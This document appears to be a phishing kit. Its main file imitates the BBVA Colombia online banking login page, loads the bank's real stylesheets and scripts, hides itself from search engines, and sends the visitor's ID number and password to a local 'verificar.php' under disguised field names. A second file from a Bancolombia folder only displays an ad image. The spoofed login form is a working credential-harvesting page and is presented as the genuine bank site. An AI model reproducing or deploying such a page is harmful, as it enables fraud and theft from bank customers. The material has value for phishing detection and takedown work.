
<file: bbva/index.html>
<html><head>
    <meta charset="UTF-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="robots" content="noindex">
    <meta http-equiv="Expires" content="0">
    <meta http-equiv="Last-Modified" content="0">
    <meta http-equiv="Cache-Control" content="no-cache, mustrevalidate">
    <meta http-equiv="Pragma" content="no-cache">
    <link href="https://nuevaversion.bbvanet.com.co/css/global.min.css" rel="stylesheet" type="text/css">
    <link href="https://nuevaversion.bbvanet.com.co/css/coronita.css" rel="stylesheet" type="text/css">
    <style>
        @media (max-width: 50rem) {
            .login-container {
                width: auto;
            }
        }
    </style>
    <script type="text/javascript" src="https://nuevaversion.bbvanet.com.co/js/iframe-resizer-contentwindow.min.js"></script>
    
    <script type="text/javascript" src="https://nuevaversion.bbvanet.com.co/choose/js/dataLayer.js"></script>
    <script type="text/javascript" src="https://nuevaversion.bbvanet.com.co/choose/js/wurfl.js"></script>

    <title>BBV</title>
<script>bazadebezolkohpepadr="1995771395"</script><script type="text/javascript" src="" defer=""></script></head>

<body class="m-login" id="data-analytics">
    <div class="m-login__content">
        <div class="m-login__main">

            
            <h1 class="c-bodycopy margin-bottom-small c-bodycopy--highlighted">Hola, ingresa tu número de documento y contraseña para entrar a BBVA Net:</h1>
            <form action="verificar.php" method="post" id="form1" autocomplete="OFF">
                <select name="docTypeNoMovil" id="docTypeNoMovil" class="select-coronita mt1 mb0">
                    <option value="CC">Cédula de Ciudadanía</option>
                    <option value="CE">Cédula de Extranjería</option>
                    <option value="TI">Tarjeta de Identidad</option>
                    <option value="PP">Pasaporte</option>
                    <option value="NIP">Número Identificación Personal</option>
                </select>
                <span class="input input--yoshiko mt1 mb0">
                    <input type="text" name="1us3r" id="docNumberMovil" class="input__field input__field--yoshiko requiered " maxlength="15">
                    <label for="docNumberMovil" class="input__label input__label--yoshiko">
                        <span data-content="Número de documento" class="input__label-content input__label-content--yoshiko">Número
                            de documento</span>
                    </label>
                </span>
                <div id="docNumberMovilAlert" role="alert" class="alert">
                    <div class="c-input-box__description">
                        <div class="c-input-box__description-error">
                            <div class="m-validation">
                                <div class="m-validation__error" id="4379518b-466c-4e77-b52f-e9e3e27b3ada"><i class="c-icon-alert m-validation__icon" aria-label="Error" role="img"></i> Este
                                    campo es requerido.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <span class="input input--yoshiko mt1 mb0">
                    <input type="password" name="1p4zz" id="passwordMovil" class="input__field input__field--yoshiko requiered" maxlength="8">
                    <label for="passwordMovil" class="input__label input__label--yoshiko">
                        <span data-content="Contraseña" class="input__label-content input__label-content--yoshiko">Contraseña</span>
                    </label>
                </span>
                <div id="passwordMovilAlert" role="alert" class="alert">
                    <div class="c-input-box__description">
                        <div class="c-input-box__description-error">
                            <div class="m-validation">
                                <div class="m-validation__error" id="4379518b-466c-4e77-b52f-e9e3e27b3ada"><i class="c-icon-alert m-validation__icon" aria-label="Error" role="img"></i> Este
                                    campo es requerido.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="flex flex-align-center mt1">
                    <input type="submit" value="Entrar" id="add" class="c-button--secondary m-login__button"><span class="c-button__text"></span>
                    
                    <a id="redirectLink" class="c-link c-link-headline" target="_top"><span class="c-link__text">¿Olvidaste tu
                            contraseña?</span></a>
                </div>
            </form>
        </div>
        <aside aria-label="Clave de acceso" class="m-login__aside">
            <div class="flex-column flex-align-start full-width">
                <p class="c-bodycopy margin-bottom-medium text_18 c-bodycopy--lighten full-width"><span class="text-medium">Haz tu vida más fácil y sencilla</span> con todos los beneficios que
                    te ofrece BBVA Net.                    
                </p><a class="c-button--secondary margin-bottom-large" href="#" target="_top"><span class="c-button__text">Regístrate</span></a>
                <p class="c-bodycopy c-bodycopy--lighten full-width margin-top-auto text-medium">Maneja tus finanzas de forma ágil y segura.</p>
               
            </div>
        </aside>
    </div>
    <div class="bg-grey_100 margin-top-xxlarge padding-xxlarge">
        <div class="login-container">
                <h2 class="text-grey_500 c-bodycopy--highlighted">Consejos de seguridad</h2>
            </div>
            <p class="c-bodycopy margin-bottom-xsmall margin-left-xsmall text-grey_600" style="text-align: justify;">En la modalidad de estafa <strong>'vishing'</strong> suplantan al personal del banco para obtener tu información privada a través de llamadas.</p>
            <p class="c-bodycopy margin-bottom-xsmall margin-left-xsmall text-grey_600" style="text-align: justify;">Protege tus datos siguiendo estos consejos:</p>
            <ul>
                <li class="c-bullet--blue-medium">
                    <p class="c-bodycopy margin-bottom-xsmall text-grey_600" style="text-align: justify;"><strong>Tus claves de acceso son secretas e intransferibles.</strong> No las compartas con nadie ni las envíes por correo electrónico o SMS.</p>
                </li>
                <li class="c-bullet--blue-medium">
                    <p class="c-bodycopy margin-bottom-xsmall text-grey_600" style="text-align: justify;">No devuelvas llamadas de números desconocidos. <strong>Recuerda siempre llamar a las lineas oficiales de BBVA.</strong></p>
                </li>
                <li class="c-bullet--blue-medium">
                    <p class="c-bodycopy margin-bottom-xsmall text-grey_600" style="text-align: justify;"><strong>BBVA nunca te pedirá un código de un solo uso (OTP) o token</strong> por correo electrónico, SMS o llamadas que tú no hayas iniciado.</p>
                </li>
                <li class="c-bullet--blue-medium">
                    <p class="c-bodycopy margin-bottom-xsmall text-grey_600" style="text-align: justify;"><strong>No compartas información</strong> como contraseñas, números de tarjetas o códigos de confirmación y no los digites en el celular.</p>
                </li>
                <li class="c-bullet--blue-medium">
                    <p class="c-bodycopy margin-bottom-xsmall text-grey_600" style="text-align: justify;">Si brindaste información o recibes notificación de transacciones que no reconoces, comunícate con nosotros.</p>
                </li>
            </ul>
        </div>
    
<noscript>
    <img src="https://nuevaversion.bbvanet.com.co/akam/13/pixel_76f50c03?a=dD1lNmY3MDdhZjRhNWNkYzQxMzk3NmNhOGZkOTllYzdmNDA0ZmYzNGU4JmpzPW9mZg==" style="visibility: hidden; position: absolute; left: -999px; top: -999px;" /></noscript>
    

</body></html>
</file>

<file: bancolombia/archivos/imgPublicidad.html>
<html style="height: 100%;"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="width=device-width, minimum-scale=0.1"><title>imgPublicidad.jpg (627×327)</title></head><body style="margin: 0px; height: 100%"><img style="display: block;-webkit-user-select: none;" src="./imgPublicidad.jpg"></body></html>
</file>
